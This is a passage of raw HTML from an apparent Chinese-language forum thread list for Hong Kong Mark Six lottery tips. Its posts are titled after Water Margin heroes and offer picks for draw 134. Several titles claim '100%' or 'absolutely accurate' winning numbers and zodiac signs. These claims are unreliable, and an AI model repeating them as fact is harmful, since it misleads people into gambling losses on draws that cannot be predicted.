<cite><a href="space-username-%E7%84%A6%E6%8C%BA.html" c="1">焦挺</a></cite>
<em><a href="forum.php?mod=redirect&tid=371&goto=lastpost#lastpost"><span title="2025-12-25 20:36">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_370">
<tr>
<td class="icn">
<a href="thread-370-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_370" class="showcontent y" title="更多操作" onclick="CONTENT_TID='370';CONTENT_ID='normalthread_370';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-370-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉99【石勇】地丑星/石将军★★+++四头中特+++</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=370&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-495.html" c="1">石勇</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-370-1-1.html" class="xi2">0</a><em>1084</em></td>
<td class="by">
<cite><a href="space-username-%E7%9F%B3%E5%8B%87.html" c="1">石勇</a></cite>
<em><a href="forum.php?mod=redirect&tid=370&goto=lastpost#lastpost"><span title="2025-12-25 20:25">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_369">
<tr>
<td class="icn">
<a href="thread-369-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_369" class="showcontent y" title="更多操作" onclick="CONTENT_TID='369';CONTENT_ID='normalthread_369';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-369-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉100【孙新】地数星/小尉迟★★【精杀一肖】期期只分享杀一肖</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=369&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-496.html" c="1">孙新</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-369-1-1.html" class="xi2">0</a><em>760</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%99%E6%96%B0.html" c="1">孙新</a></cite>
<em><a href="forum.php?mod=redirect&tid=369&goto=lastpost#lastpost"><span title="2025-12-25 20:23">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_368">
<tr>
<td class="icn">
<a href="thread-368-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_368" class="showcontent y" title="更多操作" onclick="CONTENT_TID='368';CONTENT_ID='normalthread_368';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-368-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉101【顾大嫂】地阴星/母大虫★★【⒉字平特肖】跨出财富第一步！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=368&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-497.html" c="1">顾大嫂</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-368-1-1.html" class="xi2">0</a><em>689</em></td>
<td class="by">
<cite><a href="space-username-%E9%A1%BE%E5%A4%A7%E5%AB%82.html" c="1">顾大嫂</a></cite>
<em><a href="forum.php?mod=redirect&tid=368&goto=lastpost#lastpost"><span title="2025-12-25 20:21">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_367">
<tr>
<td class="icn">
<a href="thread-367-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_367" class="showcontent y" title="更多操作" onclick="CONTENT_TID='367';CONTENT_ID='normalthread_367';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-367-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉102【张青】地刑星/ 菜园子★★【买啥开啥】财富精品！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=367&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-498.html" c="1">张青</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-367-1-1.html" class="xi2">0</a><em>645</em></td>
<td class="by">
<cite><a href="space-username-%E5%BC%A0%E9%9D%92.html" c="1">张青</a></cite>
<em><a href="forum.php?mod=redirect&tid=367&goto=lastpost#lastpost"><span title="2025-12-25 20:19">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_366">
<tr>
<td class="icn">
<a href="thread-366-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_366" class="showcontent y" title="更多操作" onclick="CONTENT_TID='366';CONTENT_ID='normalthread_366';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-366-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉103【孙二娘】地壮星/ 母夜叉★★（⒊肖②码）绝对特料！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=366&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-499.html" c="1">孙二娘</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-366-1-1.html" class="xi2">0</a><em>1322</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%99%E4%BA%8C%E5%A8%98.html" c="1">孙二娘</a></cite>
<em><a href="forum.php?mod=redirect&tid=366&goto=lastpost#lastpost"><span title="2025-12-25 20:17">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_365">
<tr>
<td class="icn">
<a href="thread-365-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_365" class="showcontent y" title="更多操作" onclick="CONTENT_TID='365';CONTENT_ID='normalthread_365';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-365-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉104【王定六】地劣星/ 活闪婆★★【最新五不中】超级特料猛料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=365&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-500.html" c="1">王定六</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-365-1-1.html" class="xi2">0</a><em>1319</em></td>
<td class="by">
<cite><a href="space-username-%E7%8E%8B%E5%AE%9A%E5%85%AD.html" c="1">王定六</a></cite>
<em><a href="forum.php?mod=redirect&tid=365&goto=lastpost#lastpost"><span title="2025-12-25 20:15">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_364">
<tr>
<td class="icn">
<a href="thread-364-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_364" class="showcontent y" title="更多操作" onclick="CONTENT_TID='364';CONTENT_ID='normalthread_364';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-364-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉105【郁保四】地健星/险道神★★-【平特壹肖】专家爆料！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=364&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-501.html" c="1">郁保四</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-364-1-1.html" class="xi2">0</a><em>976</em></td>
<td class="by">
<cite><a href="space-username-%E9%83%81%E4%BF%9D%E5%9B%9B.html" c="1">郁保四</a></cite>
<em><a href="forum.php?mod=redirect&tid=364&goto=lastpost#lastpost"><span title="2025-12-25 20:13">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_363">
<tr>
<td class="icn">
<a href="thread-363-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_363" class="showcontent y" title="更多操作" onclick="CONTENT_TID='363';CONTENT_ID='normalthread_363';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-363-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉106【白胜】地耗星/白旦鼠★★-【主⑷码防⑸码】诚信品质！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=363&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-502.html" c="1">白胜</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-363-1-1.html" class="xi2">0</a><em>994</em></td>
<td class="by">
<cite><a href="space-username-%E7%99%BD%E8%83%9C.html" c="1">白胜</a></cite>
<em><a href="forum.php?mod=redirect&tid=363&goto=lastpost#lastpost"><span title="2025-12-25 20:11">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_362">
<tr>
<td class="icn">
<a href="thread-362-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_362" class="showcontent y" title="更多操作" onclick="CONTENT_TID='362';CONTENT_ID='normalthread_362';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-362-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉107【时迁】地贼星/鼓上蚤★★【单双各三尾】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=362&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-503.html" c="1">时迁</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-362-1-1.html" class="xi2">0</a><em>643</em></td>
<td class="by">
<cite><a href="space-username-%E6%97%B6%E8%BF%81.html" c="1">时迁</a></cite>
<em><a href="forum.php?mod=redirect&tid=362&goto=lastpost#lastpost"><span title="2025-12-25 20:09">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_361">
<tr>
<td class="icn">
<a href="thread-361-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_361" class="showcontent y" title="更多操作" onclick="CONTENT_TID='361';CONTENT_ID='normalthread_361';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-361-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉108【段景住】地狗星/金毛犬★★【神算九肖】绝对稳准到你不敢相信！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=361&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-504.html" c="1">段景住</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-361-1-1.html" class="xi2">0</a><em>686</em></td>
<td class="by">
<cite><a href="space-username-%E6%AE%B5%E6%99%AF%E4%BD%8F.html" c="1">段景住</a></cite>
<em><a href="forum.php?mod=redirect&tid=361&goto=lastpost#lastpost"><span title="2025-12-25 20:06">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_25">
<tr>
<td class="icn">
<a href="thread-25-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_25" class="showcontent y" title="更多操作" onclick="CONTENT_TID='25';CONTENT_ID='normalthread_25';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-25-1-1.html" onclick="atarget(this)" class="s xst">134期:【波爺来了】头数分享（已论证）彩民最爱这一份稳定的资料出现，</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-17.html" c="1">骑着蚂蚁</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-25-1-1.html" class="xi2">0</a><em>113182</em></td>
<td class="by">
<cite><a href="space-username-%E9%AA%91%E7%9D%80%E8%9A%82%E8%9A%81.html" c="1">骑着蚂蚁</a></cite>
<em><a href="forum.php?mod=redirect&tid=25&goto=lastpost#lastpost"><span title="2025-12-25 13:10">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_52">
<tr>
<td class="icn">
<a href="thread-52-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_52" class="showcontent y" title="更多操作" onclick="CONTENT_TID='52';CONTENT_ID='normalthread_52';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-52-1-1.html" onclick="atarget(this)" class="s xst">134期：🇭🇰三中三可以小玩了，要来三个以上了😂</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-35.html" c="1">草原牧歌</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-52-1-1.html" class="xi2">0</a><em>104439</em></td>
<td class="by">
<cite><a href="space-username-%E8%8D%89%E5%8E%9F%E7%89%A7%E6%AD%8C.html" c="1">草原牧歌</a></cite>
<em><a href="forum.php?mod=redirect&tid=52&goto=lastpost#lastpost"><span title="2025-12-25 13:10">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_57">
<tr>
<td class="icn">
<a href="thread-57-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_57" class="showcontent y" title="更多操作" onclick="CONTENT_TID='57';CONTENT_ID='normalthread_57';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-57-1-1.html" onclick="atarget(this)" class="s xst">第134期推荐（转载资料）因为不错，所以分享。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-39.html" c="1">码膏</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-57-1-1.html" class="xi2">0</a><em>107021</em></td>
<td class="by">
<cite><a href="space-username-%E7%A0%81%E8%86%8F.html" c="1">码膏</a></cite>
<em><a href="forum.php?mod=redirect&tid=57&goto=lastpost#lastpost"><span title="2025-12-25 13:10">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_61">
<tr>
<td class="icn">
<a href="thread-61-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_61" class="showcontent y" title="更多操作" onclick="CONTENT_TID='61';CONTENT_ID='normalthread_61';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-61-1-1.html" onclick="atarget(this)" class="s xst">133期：2 3 6 7尾中不中又一期</a>
<img src="static/image/stamp/009.small.gif" alt="爆料" class="vm" />
<span class="tbox theatlevel" title="热度: 2">火</span>
</th>
<td class="by">
<cite>
<a href="space-uid-43.html" c="1">飞天茅台</a></cite>
<em><span>2025-4-1</span></em>
</td>
<td class="num"><a href="thread-61-1-1.html" class="xi2">0</a><em>130059</em></td>
<td class="by">
<cite><a href="space-username-%E9%A3%9E%E5%A4%A9%E8%8C%85%E5%8F%B0.html" c="1">飞天茅台</a></cite>
<em><a href="forum.php?mod=redirect&tid=61&goto=lastpost#lastpost"><span title="2025-12-25 13:10">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_62">
<tr>
<td class="icn">
<a href="thread-62-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_62" class="showcontent y" title="更多操作" onclick="CONTENT_TID='62';CONTENT_ID='normalthread_62';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-62-1-1.html" onclick="atarget(this)" class="s xst">133期：🇭🇰《实战心水资料》</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-44.html" c="1">百兽之国</a></cite>
<em><span>2025-4-1</span></em>
</td>
<td class="num"><a href="thread-62-1-1.html" class="xi2">0</a><em>112923</em></td>
<td class="by">
<cite><a href="space-username-%E7%99%BE%E5%85%BD%E4%B9%8B%E5%9B%BD.html" c="1">百兽之国</a></cite>
<em><a href="forum.php?mod=redirect&tid=62&goto=lastpost#lastpost"><span title="2025-12-25 13:10">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_42">
<tr>
<td class="icn">
<a href="thread-42-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_42" class="showcontent y" title="更多操作" onclick="CONTENT_TID='42';CONTENT_ID='normalthread_42';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-42-1-1.html" onclick="atarget(this)" class="s xst">134期：绝杀八码</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-27.html" c="1">赵姐</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-42-1-1.html" class="xi2">0</a><em>110180</em></td>
<td class="by">
<cite><a href="space-username-%E8%B5%B5%E5%A7%90.html" c="1">赵姐</a></cite>
<em><a href="forum.php?mod=redirect&tid=42&goto=lastpost#lastpost">2025-12-13 21:53</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_43">
<tr>
<td class="icn">
<a href="thread-43-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_43" class="showcontent y" title="更多操作" onclick="CONTENT_TID='43';CONTENT_ID='normalthread_43';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-43-1-1.html" onclick="atarget(this)" class="s xst">134期。。杀杀杀特12码，，，，</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-28.html" c="1">下河捉鱼</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-43-1-1.html" class="xi2">0</a><em>103425</em></td>
<td class="by">
<cite><a href="space-username-%E4%B8%8B%E6%B2%B3%E6%8D%89%E9%B1%BC.html" c="1">下河捉鱼</a></cite>
<em><a href="forum.php?mod=redirect&tid=43&goto=lastpost#lastpost">2025-12-13 21:53</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4">
<tr>
<td class="icn">
<a href="thread-4-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_4" class="showcontent y" title="更多操作" onclick="CONTENT_TID='4';CONTENT_ID='normalthread_4';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-4-1-1.html" onclick="atarget(this)" class="s xst">134香港🇭🇰杀特1️⃣尾1️⃣段</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-4-1-1.html" class="xi2">0</a><em>114041</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=4&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_24">
<tr>
<td class="icn">
<a href="thread-24-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_24" class="showcontent y" title="更多操作" onclick="CONTENT_TID='24';CONTENT_ID='normalthread_24';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-24-1-1.html" style="text-decoration: underline;color: #8F2A90;" onclick="atarget(this)" class="s xst">134杀特肖（特邀）资料更新很早，帮大家省点钱是我最开心的事，一起加油。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-16.html" c="1">横财就手</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-24-1-1.html" class="xi2">0</a><em>97362</em></td>
<td class="by">
<cite><a href="space-username-%E6%A8%AA%E8%B4%A2%E5%B0%B1%E6%89%8B.html" c="1">横财就手</a></cite>
<em><a href="forum.php?mod=redirect&tid=24&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_47">
<tr>
<td class="icn">
<a href="thread-47-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_47" class="showcontent y" title="更多操作" onclick="CONTENT_TID='47';CONTENT_ID='normalthread_47';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-47-1-1.html" onclick="atarget(this)" class="s xst">134期：平特肖长期跟100%让你喝上靓汤</a>
</th>
<td class="by">
<cite>
<a href="space-uid-9.html" c="1">沉默是金</a></cite>
<em><span>2025-3-29</span></em>
</td>
<td class="num"><a href="thread-47-1-1.html" class="xi2">1</a><em>113459</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=47&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_60">
<tr>
<td class="icn">
<a href="thread-60-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_60" class="showcontent y" title="更多操作" onclick="CONTENT_TID='60';CONTENT_ID='normalthread_60';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-60-1-1.html" onclick="atarget(this)" class="s xst">134期、记录杀1肖</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-42.html" c="1">脚车摩托</a></cite>
<em><span>2025-3-31</span></em>
</td>
<td class="num"><a href="thread-60-1-1.html" class="xi2">0</a><em>98106</em></td>
<td class="by">
<cite><a href="space-username-%E8%84%9A%E8%BD%A6%E6%91%A9%E6%89%98.html" c="1">脚车摩托</a></cite>
<em><a href="forum.php?mod=redirect&tid=60&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_64">
<tr>
<td class="icn">
<a href="thread-64-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_64" class="showcontent y" title="更多操作" onclick="CONTENT_TID='64';CONTENT_ID='normalthread_64';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-64-1-1.html" onclick="atarget(this)" class="s xst">134期：推选平特一肖</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-46.html" c="1">食神生财</a></cite>
<em><span>2025-4-1</span></em>
</td>
<td class="num"><a href="thread-64-1-1.html" class="xi2">0</a><em>102518</em></td>
<td class="by">
<cite><a href="space-username-%E9%A3%9F%E7%A5%9E%E7%94%9F%E8%B4%A2.html" c="1">食神生财</a></cite>
<em><a href="forum.php?mod=redirect&tid=64&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_99">
<tr>
<td class="icn">
<a href="thread-99-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_99" class="showcontent y" title="更多操作" onclick="CONTENT_TID='99';CONTENT_ID='normalthread_99';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-99-1-1.html" onclick="atarget(this)" class="s xst">134期：香港🇭🇰</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-31.html" c="1">邱大仙</a></cite>
<em><span>2025-5-11</span></em>
</td>
<td class="num"><a href="thread-99-1-1.html" class="xi2">0</a><em>95651</em></td>
<td class="by">
<cite><a href="space-username-%E9%82%B1%E5%A4%A7%E4%BB%99.html" c="1">邱大仙</a></cite>
<em><a href="forum.php?mod=redirect&tid=99&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_23">
<tr>
<td class="icn">
<a href="thread-23-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_23" class="showcontent y" title="更多操作" onclick="CONTENT_TID='23';CONTENT_ID='normalthread_23';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-23-1-1.html" style="text-decoration: underline;color: #EC1282;" onclick="atarget(this)" class="s xst">134香港/期期杀两肖+半波++++++（特邀）荣获香菜发表优秀奖。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-15.html" c="1">福到发财</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-23-1-1.html" class="xi2">0</a><em>107520</em></td>
<td class="by">
<cite><a href="space-username-%E7%A6%8F%E5%88%B0%E5%8F%91%E8%B4%A2.html" c="1">福到发财</a></cite>
<em><a href="forum.php?mod=redirect&tid=23&goto=lastpost#lastpost">2025-12-7 13:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50">
<tr>
<td class="icn">
<a href="thread-50-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50';CONTENT_ID='normalthread_50';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-50-1-1.html" onclick="atarget(this)" class="s xst">134期精杀一肖，今期开始只分享杀一肖。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-34.html" c="1">飞龙凤舞</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-50-1-1.html" class="xi2">0</a><em>103280</em></td>
<td class="by">
<cite><a href="space-username-%E9%A3%9E%E9%BE%99%E5%87%A4%E8%88%9E.html" c="1">飞龙凤舞</a></cite>
<em><a href="forum.php?mod=redirect&tid=50&goto=lastpost#lastpost">2025-12-7 13:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_66">
<tr>
<td class="icn">
<a href="thread-66-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_66" class="showcontent y" title="更多操作" onclick="CONTENT_TID='66';CONTENT_ID='normalthread_66';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-66-1-1.html" onclick="atarget(this)" class="s xst">134期：支白大过锣鼓，还是锅盖？</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-48.html" c="1">国际假期</a></cite>
<em><span>2025-4-2</span></em>
</td>
<td class="num"><a href="thread-66-1-1.html" class="xi2">0</a><em>106076</em></td>
<td class="by">
<cite><a href="space-username-%E5%9B%BD%E9%99%85%E5%81%87%E6%9C%9F.html" c="1">国际假期</a></cite>
<em><a href="forum.php?mod=redirect&tid=66&goto=lastpost#lastpost">2025-12-7 13:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_354">
<tr>
<td class="icn">
<a href="thread-354-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
